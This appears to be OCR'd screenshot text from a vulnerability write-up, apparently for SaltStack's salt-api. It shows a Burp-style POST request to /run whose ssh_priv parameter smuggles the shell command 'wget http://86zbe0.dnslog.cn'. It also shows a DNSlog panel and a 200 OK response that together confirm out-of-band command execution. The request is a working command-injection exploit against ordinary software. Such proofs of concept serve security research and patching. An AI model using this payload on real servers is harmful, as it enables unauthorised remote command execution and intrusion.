 Get SubDomain
86zbe0
DNS Query Record
86zbe0.dnslog.cn
86zbe0.dnslog.cn
86zbe0.dnslog.cn
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /run HTTP/1.1
2 Host: :8000
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept: application/x-yaml
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 92
12
13 token=12312&client=ssh&tgt=*&fun=a&roster=whiplash&ssh_priv=aaa|wget
http://86zbe0.dnslog.cn
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/x-ya
3 Server: CherryPy/18.6.0
4 Date: Sun, 07 Feb 2021 07:02:0
5 Allow: GET, HEAD, POST
6 Access-Control-Allow-Origin: *
7 Access-Control-Expose-Headers:
8 Access-Control-Allow-Credentia
9 Vary: Accept-Encoding
10 Content-Length: 13
11 Connection: close
12
13 return:
14 - {}
15
PeiQi文库
PeiQi文库